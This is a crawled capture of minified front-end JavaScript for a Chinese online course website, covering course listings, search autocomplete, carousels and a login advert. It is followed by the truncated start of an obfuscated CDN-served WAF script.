Swiper("#TearchIntroduct",{loop:!0,speed:1500,slidesPerView:5,spaceBetween:20,centeredSlides:!1,on:{},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},autoplay:{delay:3e3,disableOnInteraction:!1}})},438:function(t,e,n){t.exports=n(448)},439:function(t,e){function n(t,e){var n="";if(t.forEach(function(t){var e="",a="",s="",o="",r=!0,l=!1,c=void 0;try{for(var u,f=t.label[Symbol.iterator]();!(r=(u=f.next()).done);r=!0){var p=u.value;o+='<span class="lv-label">'.concat(p,"</span>")}}catch(t){l=!0,c=t}finally{try{r||null==f.return||f.return()}finally{if(l)throw c}}"new"==t.course_flag?e='<span class="icon-new-course"></span>':"hot"==t.course_flag&&(e='<span class="icon-hot-sale"></span>'),t.limit_free_and_time?a='<p class="new-activity-group clearfix">\n                    <span class="activity-label">限时免费</span>\n                    <span class="right-red">距结束: '.concat(i(t.limit_free_and_time.end_time),"</span>\n                </p>"):t.activity_and_time?a='<p class="new-activity-group clearfix">\n                        <span class="activity-label"><i>￥'.concat(t.activity_and_time.kill_price,'</i>限时秒杀</span>\n                        <span class="right-red">距结束: ').concat(i(t.activity_and_time.end_time),"</span>\n                    </p>"):1==t.is_vip_course?a='<p class="new-vip-group clearfix">\n                        <span class="vip-price"><b class="vip-label">贵族免费</b></span>\n                    </p>':0==t.is_vip_course&&0==t.pay_type?a='<p class="new-free-group clearfix">\n                        <span class="free-label">免费</span>\n                    </p>':(t.has_coupon&&(s='<span class="right-seckill">'.concat(t.has_coupon.coupon_title,"</span>")),a='<p class="new-vip-group clearfix">\n                        <span class="left-red">￥'.concat(t.vip_fee,' <i class="vip-price">贵族价</i></span>\n                        <span class="original-price">￥').concat(t.discount_fee,"</span>\n                        ").concat(s,"\n                    </p>")),n+='<li> <a class="item-link" href="/course/'.concat(t.course_id,'.html" target="_blank">\n                            <div class="cover-img">\n                                ').concat(e,'\n\t\t\t\t\t\t\t\t<img class="main-course-img" src="').concat(t.course_img,'">\n\t\t\t\t\t\t\t\t<span class="label">共').concat(t.total_period,'节</span>\n\t\t\t\t\t\t\t\t<div class="hover-wrap">\n\t\t\t\t\t\t\t\t\t<span class="icon-play"></span>\n\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t</a>\n\t\t\t\t\t\t<div class="course-info">\n\t\t\t\t\t\t\t<a class="title" href="/course/').concat(t.course_id,'.html" target="_blank">').concat(t.course_name,'</a>\n\t\t\t\t\t\t\t<p class="label-group">\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t').concat(o,'\n                                <i class="lv-label">').concat(t.study_num,'人在看</i>\n                                <a class="teacher rig-label" href="/course/teacher/').concat(t.teacher_id,'" target="_blank">\n                                    <img src="').concat(t.teacher_img,'">\n                                    <span class="author-name">').concat(t.teacher_name,"</span>\n                                </a>\n\t\t\t\t\t\t\t</p>\n                            ").concat(a,"\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</li>")}),$(".js_NewsCLists").css({display:"none"}),1==e)$(".js_NewsCLists").show(),$(".js_NewsCLists3").hide(),$(".js_NewsCLists").html(n);else if(2==e){$(".js_NewsCLists2").show(),$(".js_NewsCLists2").html(n);var a=$(".hed-pad-top").find("span.activ").attr("data-t");1==a?$(".js_NewsCLists").show():3==a&&$(".js_NewsCLists3").show()}else $(".js_NewsCLists3").show(),$(".js_NewsCLists").hide(),$(".js_NewsCLists3").html(n)}function a(t){var e="GET";switch(t){case"1":var n="/index/index/getNewCourse";break;case"2":n="/index/index/getHotCourse";break;default:e="POST";n="/index/index/vipCourse"}return new Promise(function(t,a){$.ajax({type:e,url:n,dataType:"json",data:null,success:function(e){e?t(e):a(e)},error:function(t){a(t)}})})}function s(t){return t<10?"0"+t:t}function i(t){var e=new Date(1e3*t),n=e.getFullYear(),a=e.getMonth()+1,i=e.getDate(),o=e.getHours(),r=e.getMinutes();e.getSeconds();return n+"-"+s(a)+"-"+s(i)+" "+s(o)+":"+s(r)}$(".js_RefreshBtn").on("click",function(t){var e=$(".hed-pad-top").find("span.activ").attr("data-t"),s=$(this).children(".refresh-icon");s.addClass("refresh-animation"),a(e).then(function(t){n(t,e),s.removeClass("refresh-animation")}).catch(function(t){s.removeClass("refresh-animation")})}),$(".js_RefreshBtnHot").on("click",function(t){var e=$(this).children(".refresh-icon");e.addClass("refresh-animation"),a("2").then(function(t){n(t,"2"),e.removeClass("refresh-animation")}).catch(function(t){e.removeClass("refresh-animation")})})},440:function(t,e){!function(t,e,n,a){var s=t(e);t.fn.lazyload=function(a){var i,o=this,r={threshold:200,failure_limit:0,event:"scroll",effect:"show",container:e,data_attribute:"src",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};function l(){var e=0;o.each(function(){var n=t(this);if(!r.skip_invisible||n.is(":visible"))if(t.abovethetop(this,r)||t.leftofbegin(this,r));else if(t.belowthefold(this,r)||t.rightoffold(this,r)){if(++e>r.failure_limit)return!1}else n.trigger("appear"),e=0})}return a&&(void 0!==a.failurelimit&&(a.failure_limit=a.failurelimit,delete a.failurelimit),void 0!==a.effectspeed&&(a.effect_speed=a.effectspeed,delete a.effectspeed),t.extend(r,a)),i=void 0===r.container||r.container===e?s:t(r.container),0===r.event.indexOf("scroll")&&i.bind(r.event,function(){return l()}),this.each(function(){var e=this,n=t(e);e.loaded=!1,void 0!==n.attr("src")&&!1!==n.attr("src")||n.is("img")&&n.attr("src",r.placeholder),n.one("appear",function(){if(!this.loaded){if(r.appear){var a=o.length;r.appear.call(e,a,r)}t("<img />").bind("load",function(){var a=n.attr("data-"+r.data_attribute);n.hide(),n.is("img")?n.attr("src",a):n.css("background-image","url('"+a+"')"),n[r.effect](r.effect_speed),e.loaded=!0;var s=t.grep(o,function(t){return!t.loaded});if(o=t(s),r.load){var i=o.length;r.load.call(e,i,r)}}).attr("src",n.attr("data-"+r.data_attribute))}}),0!==r.event.indexOf("scroll")&&n.bind(r.event,function(){e.loaded||n.trigger("appear")})}),s.bind("resize",function(){l()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&s.bind("pageshow",function(e){e.originalEvent&&e.originalEvent.persisted&&o.each(function(){t(this).trigger("appear")})}),t(n).ready(function(){l()}),this},t.belowthefold=function(n,a){return(void 0===a.container||a.container===e?(e.innerHeight?e.innerHeight:s.height())+s.scrollTop():t(a.container).offset().top+t(a.container).height())<=t(n).offset().top-a.threshold},t.rightoffold=function(n,a){return(void 0===a.container||a.container===e?s.width()+s.scrollLeft():t(a.container).offset().left+t(a.container).width())<=t(n).offset().left-a.threshold},t.abovethetop=function(n,a){return(void 0===a.container||a.container===e?s.scrollTop():t(a.container).offset().top)>=t(n).offset().top+a.threshold+t(n).height()},t.leftofbegin=function(n,a){return(void 0===a.container||a.container===e?s.scrollLeft():t(a.container).offset().left)>=t(n).offset().left+a.threshold+t(n).width()},t.inviewport=function(e,n){return!(t.rightoffold(e,n)||t.leftofbegin(e,n)||t.belowthefold(e,n)||t.abovethetop(e,n))},t.extend(t.expr[":"],{"below-the-fold":function(e){return t.belowthefold(e,{threshold:0})},"above-the-top":function(e){return!t.belowthefold(e,{threshold:0})},"right-of-screen":function(e){return t.rightoffold(e,{threshold:0})},"left-of-screen":function(e){return!t.rightoffold(e,{threshold:0})},"in-viewport":function(e){return t.inviewport(e,{threshold:0})},"above-the-fold":function(e){return!t.belowthefold(e,{threshold:0})},"right-of-fold":function(e){return t.rightoffold(e,{threshold:0})},"left-of-fold":function(e){return!t.rightoffold(e,{threshold:0})}})}(jQuery,window,document)},448:function(t,e,n){"use strict";n.r(e);n(131),n(132);var a=n(335);function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(t[a]=n[a])}return t}).apply(this,arguments)}function i(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}function o(t,e){var n=$(this);if(!n.hasClass("disabled")){var a=$(e.pageNumSt),s=$(e.contentListsSt),i=a.data("count"),o=a.data("page"),r=e.showCount,l=0;t?((l=i+1)===o&&n.addClass("disabled"),n.siblings(e.preBtn).removeClass("disabled")):(1===(l=i-1)&&n.addClass("disabled"),n.siblings(e.nextBtn).removeClass("disabled"),s.removeClass("none")),a.html("".concat(l,"/").concat(o)),a.data("count",l),$("".concat(e.contentListsSt,":lt(").concat(r*(l-1),")")).addClass("none")}}var r=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options={pageNumSt:".js_PageNum",preBtn:".js_PreBtn",nextBtn:".js_NextBtn",contentWrapSt:".js_PageLists",contentListsSt:".js_PageLists >li",showCount:4},s(this.options,e)}var e,n,a;return e=t,(n=[{key:"init",value:function(){var t=this.options,e=$(t.pageNumSt).siblings(t.preBtn),n=$(t.pageNumSt).siblings(t.nextBtn);e.on("click",function(e){o.call(this,!1,t)}),n.on("click",function(e){o.call(this,!0,t)})}}])&&i(e.prototype,n),a&&i(e,a),t}();n(439),n(345),n(440),n(346);try{$(".course-wrap-flex img").lazyload({effect:"fadeIn"}),$(".course-wrap img").lazyload({effect:"fadeIn"})}catch(t){console.log("lazy",t)}$(function(){if(!$.cookie("one_time")){var t=new Date;t.setTime(t.getTime()+36e5),$.cookie("one_time","time",{expires:t}),function(){if($("#shoif-adverti .popup-focus a").length<1)return!1;layer.open({skin:"layer-nobg",type:1,title:!1,area:["auto","auto"],content:$("#shoif-adverti")})}()}0==$(".banner-pad-one img").length?$(".banner-pad-one").hide():$(".banner-pad-one").show(),openWinFocus()});0!=$(".soft-lists-wrap").length&&($(".soft-lists-wrap .soft-lists")[0].scrollHeight>=80&&$(".soft-lists-wrap .other-lists-extend").show(),$(".soft-lists-wrap .other-lists-extend").on("click",function(t){var e=$(this),n=e.parent();n.hasClass("expand")?(n.removeClass("expand"),e.html('展开全部&nbsp;<span class="arrow-down"></span>')):(n.addClass("expand"),e.html('收起部分&nbsp;<span class="arrow-up"></span>'))}));new a.a(".all-course-lists > .course-list-wrap",{expandBtnClass:".other-lists-extend",parentClass:".all-course-lists",tabUlClass:".js-all-course",listWrap:".course-list-wrap",ulLists:".ul-wrap",maxHeight:117});new a.a(".all-article-lists > .article-list-wrap",{expandBtnClass:".other-lists-extend",parentClass:".all-article-lists",tabUlClass:".js-soft-article",listWrap:".article-list-wrap",ulLists:".ul-wrap-article",maxHeight:117});new a.a(".left-col > .comm-wrap-item",{expandBtnClass:".other-lists-extend",parentClass:".left-col",tabUlClass:".js-soft-nav",listWrap:".comm-wrap-item",ulLists:".comm-soft-lists",maxHeight:489});new a.a(".right-col > .comm-wrap-item",{expandBtnClass:".other-lists-extend",parentClass:".right-col",tabUlClass:".js-llask-nav",listWrap:".comm-wrap-item",ulLists:".comm-soft-lists",maxHeight:480}),$(".js_MenuWrap > .item").on("mouseenter",function(t){var e=$(this),n=e.index(".item"),a=e.data("id");e.addClass("active").siblings(".item").removeClass("active"),0===a?$(".bannerSubmenu").addClass("hide"):$(".bannerSubmenu").eq(n).removeClass("hide").siblings(".bannerSubmenu").addClass("hide"),$(".bannerSubmenu .tag-box").each(function(t,e){var n=$(this);n.get(0).scrollHeight>52&&n.siblings(".more-link").show()})}),$(".js_InnerBanner").on("mouseleave",function(t){$(".js_MenuWrap > .item").removeClass("active"),$(".bannerSubmenu").addClass("hide")}),(new r).init(),new r({pageNumSt:".js_TeacherPageNum",contentWrapSt:".js_TeacherLists",contentListsSt:".js_TeacherLists > .list-item",showCount:5}).init();var l=$(".big-swiper-wrap");l.on("mouseenter",function(t){$(this).addClass("hovered")}),$(".big-swiper-wrap .swiper-button-prev,.big-swiper-wrap .swiper-button-next").on("mouseleave",function(t){l.removeClass("hovered")}),$("#TearchIntroduct .list-item").on("mouseenter",function(t){var e=$(this),n=e.data("id"),a=$(".teacher-layer-card .layer-card-wrap[data-id = ".concat(n,"]")),s=e.offset().left,i=e.offset().top;a.css({left:s-20,top:i-20}),a.siblings(".layer-card-wrap").removeClass("layer-card-hover"),l.addClass("hovered")}),$(".join-us-link").on("mouseenter",function(t){l.addClass("hovered")}),$(".join-us-link").on("mouseleave",function(t){l.removeClass("hovered")}),$(".teacher-layer-card").on("mouseleave",function(t){$(this);l.removeClass("hovered")}),$(".big-swiper-wrap").on("mouseleave",function(t){$(this);l.removeClass("hovered")}),$(".js_SetIntention").on("click",function(t){layer.open({type:1,area:"637px",title:!1,closeBtn:0,shadeClose:!0,skin:"my-close-skin",content:$("#intentionDialog"),success:function(t){}})});var c=$(".soft-nav-outer").height();$(function(){var t=$(".js_LeftMenuBar"),e=null,n=$(".www-footer").height()+$(".friendship-link").height()+113,a=$(".js_LeftMenuBar");$(document).scroll(function(){var s=$(this).scrollTop();$(".www-footer").offset().top-s<134.5+a.height()?a.css({bottom:n,top:"initial"}):a.css({bottom:0,top:0}),e&&clearTimeout(e),e=setTimeout(function(){s>100?t.addClass("show"):t.removeClass("show");var e=[];if($(".js_LeftMenuBar > section").each(function(t){var n=$(this).data("href"),a=$(n);if(a.offset()){var s=a.offset().top-c;e.push(s)}}),!(e.length<=0))for(var n=e.length-1;n>=0;n--)if(s>=e[n]){$(".js_LeftMenuBar > section").eq(n).addClass("active").siblings().removeClass("active");break}},100)})}),$(".js_LeftMenuBar > section").on("click",function(t){t.preventDefault(),$(this).addClass("active").siblings().removeClass("active");var e=$(this).data("href"),n=$(e).offset().top-c;$("html,body").animate({scrollTop:n},400)})},47:function(t,e,n){"use strict";function a(){return(a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(t[a]=n[a])}return t}).apply(this,arguments)}function s(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}n.d(e,"a",function(){return o});var i="zixue_search_history",o=function(){function t(e,n,s){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.inputSelect=e,this.options={searchBtn:"#jsSearchBtn",maxHeight:450,minChars:0,zIndex:999,appendTo:"body"},a(this.options,n),this.init(e),this.bindEvent(this.options.searchBtn,e,s)}var e,n,o;return e=t,(n=[{key:"init",value:function(t){var e=this.options.maxHeight,n=this.options.width,a=this.options.minChars,s=this.options.zIndex,o=this.options.appendTo;$(t).autocomplete({lookup:function(t,e){var n={};""==t?(n.suggestions=function(){var t=[{value:"CAD零基础入门到精通",data:{category:"热门搜索"}},{value:"3DMax+Vray",data:{category:"热门搜索"}},{value:"Corona5.0",data:{category:"热门搜索"}},{value:"SketchUp草图大师",data:{category:"热门搜索"}},{value:"效果图",data:{category:"热门搜索"}}],e=!1,n=$.cookie(i);null!=n&&(e=JSON.parse(n));e&&e.forEach(function(e){t.unshift({value:e,data:{category:"最近搜索"}})});return t}(),console.log(n),e(n)):(n.suggestions=[],function(t,e){var n={key:t};$.ajax({type:"post",url:"/search/hotword",async:!0,data:n,dataType:"json",success:function(t){e(t)},error:function(t){e(null)}})}(t,function(t){t.forEach(function(t,e,a){n.suggestions.push({value:t.text,data:{category:"相关搜索"}})}),console.log(n),e(n)}))},appendTo:o,maxHeight:e,width:n,minChars:a,zIndex:s,onSearchStart:function(t){},groupBy:"category",formatResult:function(t){return"<span>"+t.value+"</span>"},onSearchComplete:function(t,e){},select:function(t){},onSelect:function(e){r(e.value),l(e.value,t,$(".js-soft-searchkey").eq(0).attr("data-place"))}})}},{key:"bindEvent",value:function(t,e,n){$(t).on("click",function(a){if(!n||n()){var s=$(e).val();if(s.trim().length<=0)return!1;r(s),l(s,t,$(".js-soft-searchkey").eq(0).attr("data-place"))}}),$(e).on("keydown",function(t){var a=$(this).val();if(13==t.keyCode){if(n&&!n())return;a.trim().length>0&&($(this).blur(),r(a),l(a,e,$(this).attr("data-place")))}else 71==t.keyCode&&t.stopPropagation()})}}])&&s(e.prototype,n),o&&s(e,o),t}();function r(t){var e=new Array,n=$.cookie(i);null!=n&&(e=JSON.parse(n));var a=-1;e&&(a=e.indexOf(t)),a>-1&&e.splice(a,1),e&&5==e.length&&e.splice(0,1),e.push(t),$.cookie(i,JSON.stringify(e),{expires:365})}function l(t,e,n){var a=objSite.zixue_domain+"search/course?k="+encodeURIComponent(t)+"&place="+n;window.location.href=a}}});$(function () {
    // 模块1-8
    var swiper = new Swiper('.swiper-container', {
        speed: 2000,
        loop : true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        pagination: {
            el: '.swiper-pagination',
        },
    });

 
    // 模块1-9
    var ordertab = $('.module-1-9-nav ul li');
    var ordertabshow = $('.module-1-9-item');
    ordertab.click(function () {
        var btn = $(this);
        page(btn, ordertabshow.eq(btn.index()))
    });

    function page(btn, item) {

        btn.siblings().removeClass('module-1-9-nav-act').end().addClass('module-1-9-nav-act');
        item.siblings().removeClass('module-1-9-item-act').end().addClass('module-1-9-item-act');
    }
    $('.rich-text-container img').click(function(){
        imgOpen($(this).attr('src'))
    });
    function imgOpen(src){
       var json= {
            "title": "", //相册标题
            "id": '', //相册id
            "start": 0, //初始显示的图片序号，默认0
            "data": [   //相册包含的图片，数组格式
              {
                "alt": "",
                "pid": 0, //图片id
                "src": src, //原图地址
                "thumb": "" //缩略图地址
              }
            ]
          }
          
        layer.photos({
            photos: json,
            anim: 5,
            shade: [0.3, '#000'],
            tab: function(pic, layero){
            console.log(pic) //当前图片的一些信息
             $('.layui-layer-imgsee').hide()
            }
        });
    }
    if($('.zixue-article-details img').length!=0){
        $('.zixue-article-details').show();
        $('.zixue-article-details .botfocus-close-bg').click(function(){
            $(this).parent().remove();
        })
    }

    

    

});/**
 * 页面底部插入自学课程广告、需求人liuwenguang
 * 0629/wnagdongxue
 */

;$(function(){
    // var 
    var bottomHtml = '<div class="bottom-adv">\
            <div class="bottom-adv-content">\
                <div class="left-content">\
                    <a href="'+objSite.getZixueUrl('/course_0_0_all.html')+'" class="zixue-logo bottom-adv-bg"></a>\
                    <a href="'+objSite.getZixueUrl('/course_0_0_all.html')+'" class="center-content">\
                        <h3 class="topic">登录溜溜自学，免费学习课程</h3>\
                        <div class="tips">\
                            <span>全站<i>40000+</i>视频</span>\
                            <em></em>\
                            <span>注册就送<i>优惠劵</i>，<i>VIP贵族</i>特权！</span>\
                        </div>\
                    </a>\
                </div>\
                <div class="right-content">\
                    <span class="right-text">\
                        立即登录学习：\
                    </span>\
                    <i class="bottom-adv-bg right-icon qq-icon"></i>\
                    <i class="bottom-adv-bg right-icon wx-icon"></i>\
                    <i class="bottom-adv-bg right-icon iphone-icon"></i>\
                </div>\
                <div class="bottom-adv-bg close-btn"></div>\
            </div>\
        </div>';
    $('body').append(bottomHtml);

    // 是否显示，关闭后此页面本次不再显示
    var isShow = true;
    // 关闭底部悬浮广告按钮
    $('.bottom-adv .close-btn').click(function(){
        $(".bottom-adv").hide();
        isShow = false;
    });

    // 滑动显示底部栏
    var timer = null;
    window.addEventListener('scroll', function() {
        timer && clearTimeout(timer);
        // 添加类
        timer = setTimeout(function() {
            if (!objSite.isLogin() && isShow &&  $(".bottom-adv").length > 0) {
                $(".zixue-article-details").hide()
                $(".footer-adv").hide();
                $(".bottom-adv").show();
            }
        }, 100);
    });
    $('.bottom-adv .right-icon').click(function(){
        openLogin();
        $.cookie("login-target","true", {path: '/' })
    });
    if($.cookie("login-target")){
        $.removeCookie("login-target", { path: '/' });
        window.location.href = objSite.getZixueUrl('/');
    }

});

--- FILE ---
content_type: application/x-javascript
request_url: https://aeu.alicdn.com/waf/jquery_221121.min.js
body_size: 81951
content:
function _0xcb8e(_0x22b574,_0x20e462){var _0x1caf3d=_0x20e4();_0xcb8e=function(_0x54abf2,_0x1c0e61){_0x54abf2=_0x54abf2-0x0;var _0x2ba6e6=_0x1caf3d[_0x54abf2];if(_0xcb8e['FQAhzv']===undefined){var _0x441848=function(_0x5d1e54){var _0x2dacf3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x428b65='';var _0x32cb5c='';for(var _0x204b3d=0x0,_0xd653,_0x9f5292,_0x3411f6=0x0;_0x9f5292=_0x5d1e54['charAt'](_0x3411f6++);~_0x9f5292&&(_0xd653=_0x204b3d%0x4?_0xd653*0x40+_0x9f5292:_0x9f5292,_0x204b3d++%0x4)?_0x428b65+=String['fromCharCode'](0xff&_0xd653>>(-0x2*_0x204b3d&0x6)):0x0){_0x9f5292=_0x2dacf3['indexOf'](_0x9f5292)}for(var _0x182b04=0x0,_0x4b3943=_0x428b65['length'];_0x182b04<_0x4b3943;_0x182b04++){_0x32cb5c+='%'+('00'+_0x428b65['charCodeAt'](_0x182b04)['toString'](0x10))['slice'](-0x2)}return decodeURIComponent(_0x32cb5c)};var _0x411d1e=function(_0x42c67e,_0x20be50){var _0x404d19=[],_0x5885dd=0x0,_0x4fba34,_0xfbe23a='';_0x42c67e=_0x441848(_0x42c67e);var _0x2051bb;for(_0x2051bb=0x0;_0x2051bb<0x100;_0x2051bb++){_0x404d19[_0x2051bb]=_0x2051bb}for(_0x2051bb=0x0;_0x2051bb<0x100;_0x2051bb++){_0x5885dd=(_0x5885dd+_0x404d19[_0x2051bb]+_0x20be50['charCodeAt'](_0x2051bb%_0x20be50['length']))%0x100;_0x4fba34=_0x404d19[_0x2051bb];_0x404d19[_0x2051bb]=_0x404d19[_0x5885dd];_0x404d19[_0x5885dd]=_0x4fba34}_0x2051bb=0x0;_0x5885dd=0x0;for(var _0x3a10f1=0x0;_0x3a10f1<_0x42c67e['length'];_0x3a10f1++){_0x2051bb=(_0x2051bb+0x1)%0x100;_0x5885dd=(_0x5885dd+_0x404d19[_0x2051bb])%0x100;_0x4fba34=_0x404d19[_0x2051bb];_0x404d19[_0x2051bb]=_0x404d19[_0x5885dd];_0x404d19[_0x5885dd]=_0x4fba34;_0xfbe23a+=String['fromCharCode'](_0x42c67e['charCodeAt'](_0x3a10f1)^_0x404d19[(_0x404d19[_0x2051bb]+_0x404d19[_0x5885dd])%0x100])}return _0xfbe23a};_0xcb8e['Yuwfay']=_0x411d1e;_0x22b574=arguments;_0xcb8e['FQAhzv']=!![]}var _0x13df24=_0x1caf3d[0x0];var _0x57fc5e=_0x54abf2+_0x13df24;var _0xcb8ee7=_0x22b574[_0x57fc5e];if(!_0xcb8ee7){if(_0xcb8e['YGUdIy']===undefined){_0xcb8e['YGUdIy']=!![]}_0x2ba6e6=_0xcb8e['Yuwfay'](_0x2ba6e6,_0x1c0e61);_0x22b574[_0x57fc5e]=_0x2ba6e6}else{_0x2ba6e6=_0xcb8ee7}return _0x2ba6e6};return _0xcb8e(_0x22b574,_0x20e462)}function _0x20e4(){var _0x2f55db=['zX3cNJJdUW','vefJyxu','tvH3mgzetJHnshD5','y291BNrLCG','shf5v28','yxbWzw5Kq2HPBgq','vuDpDgS','C2LN','q1jivwu','Aej5zvm','lJRdOrxdMLWIdmot','WP3cK8oRWRBcVG','vM9bDMu','Dwu9vmoP','tgLUAKC','C2vHCMnO','ECozWQ9XW6O','AvSaE8oF','DCk9tSoxW6JdOCkxdmk8','oCkxW7XJFW','j8kjvSku','CMvZCg9UC2vytuW','W7NdQ0JcHHHK','oJddRbRdGva','nXKWW67dM8ooWPSu','s8kOW7ddULi','ChjRwuu','Es7cPbFdPSos','wxLrCMO','W4ZdQ0ZcSXzhW73cNSoPWQBdG8k3W5/cTCo+WRdcKZJdU8kHWQWN','De9lCKe','W6ldJLNcRbO','Cg93','sfPtEM8','WRPxiCkUhW','WRXXgCkY','dSkojMSl','WO4pamkUAa','F20Rhgq1e1tdJW','WQxcOmkWWQZdMJCGWQNdSHbKiXZdUW','y3jLyxrLrwXLBwvUDa','WQxcSgf1W5K','WR3dMXVcQmkz','zNjVBunOyxjdB2rL','x8kfySovW4O','CsGibxO','CKTvyNO','WQXGgCk3lG','AhfnugK','DhnJtKe','xZb4ndGXoa','WP/cUmotW517','C2v0uMvXDwvZDeHLywrLCG','yMXVy2TFBgLZDa','jCkKzCkCzW','r0GfoKS','W5tcGmkIlcVcPa','WO9ZW5ZcKCkxgGTfWQ7cUCogW78y','A0eBW5VcHCoQWOSDarDVW4tdMSkFW6vJn0OBrKiWWOVdMCk85BM455sL5Qkc6k2j','C1vvwMu','rvzOEue','WRj9W7u4WO7dPSkav8oCW7z1ENddQKujmCoPW5LQt3WmW4BdLq8pWO1xW7ddT0BdU3HtEtBcKdiFk8kUWO4CW5HPWOVcNCoyW5a0fwxdO8kpWQxcLSk9kCoyWRRdKG3dK8oEhmoWWR0DWR8','yNryEMO','WONcOmoRd3uP','WOhdMYObWPFcN8kBdq','s21HtMO','C3vIC3rY','kf58xhmP','oYbZDGyWnmkWW6a','W7u8WOKzCZaIkv4','DgHLBG','cg/cLSoSWRpcTmo1WPxcPmoeW5y','bSo9jXJdRqJdTcZdNhq','WQ7cICorWQhcSW','W58kWQ3dLmkV','zJVcPHNdPG','zgv0ywnOrxzLBNq','B8kJtmoBW64','WRNcHSoRW65u','CvPpExa','DNrPvvC','WPXOgCkmha','WO3cU8otW7D3','mJa0ndi0nvjZC0H0uW','W40SWO45BtSUivvABCo6WQKAe08N','fSkocLWj','jmk1fMq8','W5SgnCo5FSkfxG','WP7cSColWOVcUq','shazeKT1xa','WQFdISkwbmo2','mhGY','tSkjW7BdUK1+jSklaXufbfH8aCk9','WRf8WROYWRddOSkouCoDW6q','mdhdPXtdKhOY','BvHKwMu','hHTYvGq','yh0MghuU','WQ9LbSk2','WQ3cP0HmW5OpWPbEqa','W6hdTCkqW40','s2GEzCo0','WR4daCkPvZDVW6K7W4FcS33dKX8','AMTcvhK','imkXW4vMFXa5WOCe','wJjwmfzhBhrAut09','WQhdHI/cS8kO','W6pdPmkmW43cSmkIWRtcP1G+WP0kWQ/cMmolka','paDzWOddKmoCW59yuIfQ','t1LJwge','WPPshSk4aa','mSkRowKT','ueLUBLK','W7BcOmkVaq4','Aw5PDa','WRZdGCkLpmo8gCoH','BSkTW4tdLG','zujtzvq','mhG1','AwvXzq','qKnTt2u','uhHmsgS','kfXCw3H8Dv0OxhCPEZiSnh0PkW','jgfWCgX5','Aw5KzxHpzG','fSocW7VdS2W','DCoQWQviW6y','WQ7dHCk2eCo1','Bwq1x18','B8k2qCoaW7NdGq','qWqoeL4','ywjvrhC','wmkxWQWmWOdcJCo6cW9VWQGkW7e','zLLTs24','EKLkW5NcJCoJW55pvZvhW6/dPSoHW5TFp3G+bqj1W5/cLmo9WO9MW6ldVCkFW77dLSoqa2/cNSkSfmkbyhTXW41odSoxzCk2WP7dTSo1WOa8ymkraLbdW5/cRYRcOCkHq8kdWQhcGmkoBaJdLq','zhjjBey','WO97W48','AgfZAa','ACorWQru','zMLYC3rdAgLSza','W7dcPmkHpr3cIq','dmk9CfSi','rfDAAwO','ESkEyw0uW5G','v0Hfyui','x3vZzxjUyw1L','p8olW77dT34','rgTSAMG','yxbWBhK','v0rtwLC','vwCneMXL','t3Kqeq','Bfrwtfu','rmovhLq','B0rrrgG','WQNcP8o/','WQZcRmk7W7nqW5pdLCkbqmkmW44tW6FdVXNdImkbWQFcVeK','DMLLD3bVCNq','BenyBeS','z2v0qxr0CMLIDxrL','Dv9HC2LN','CwzPq2i','jSoTW5FdT3m','Ag1tuvq','WPNdVtJcSCkX','wgXwsLy','W5GSWPazyIO','W4RdLCkrW5FcM8ke','qMSvDCo9zq','bmkdWQv2v8ksWPldGmknWPe','C3LUy1n0yxr1CW','WQvPW68Yc8ks','gG7dJZu','pgrPDIbPzd0ID2fMx25Jx2jSB2nRiNn0EwXLpsjKAxnWBgf5oIbUB25LoYi+pgrPDIbJBgfZCZ0ID2fMlw5Jlw1HC2SIpJWVzgL2pJXKAxyGAwq9iLDbrL9oq19xuKfquevsiMnSyxnZpsj3ywyTBMmTD3jHChbLCIi+phaGy2XHC3m9iNDHzI1UyY10AxrSzsi+6k6/6zEU6AQm6k+bpc9WpJXWignSyxnZpsj3ywyTBMmTzgvZy3jPChrPB24IpUs4UUs/NEIVGEAcQoEAHoATO+w4UoIUV+MxRU+8JoIVT+I/M+IHJowMGUs4I+MQJoIVGEoaGJWVCd48CcbPzd0ID2fMlw5JlxrYywnLAwqIignSyxnZpsj3ywyTBMmTDhjHy2vPzc1JBgfZCYi+pc9WpJXKAxyGAwq9iM5Vy2fWDgnOysi+pc9KAxy+pc9KAxy+pc9KAxy+pc9KAxy+','WQnIW5/cNSkI','mtatitOBsJ4','tgPtvKC','WRVdKmkUg8oP','uNmyFSoltN5JDSoG','AwrqCMvMAxHF','zM9YrwfJAa','n8ksWRu7WQK','W4xdHMm','W50gpCoZz8kU','k8oZW7SAWOO','kZRdSahdH1SNdmo1W6BcR1u','BgfUz3vHz2u6icjLBIiSic8V6k+T6kIa5yYf77Ym6BUy6k6K5lIT5PAh','B1qtDW','qu9iAgy','rCoUWRTPW6G','WP7cSSkN','FvKcW5pcIa','WQ5id8kCgq','WQpcPMX7W5mmWPrdCCoyWOvpbsa','mJyWChG','DMvpEvO','odDYzG','z2v0rwXLBwvUDhncEvrHz05HBwu','jSotW7W','A1upW6hcLCo2W4ne','s8ooW4VcJ8kxW7xcPGbTBG','yK93ugu','W6FdS8ocWOZcJCkR','pge+pc9HpG','W5qHWP3dICk1W50g','WQRcQCo+ehq','kZNdQdVdVa','W4aRgSozyq','W4CcjSo0BG','dbhdJYO+','qNHTqKK','nSosW7yFWOe','W47cR8kEpZq','jSk1EeuD','WRX/eCk7AZG1','ANn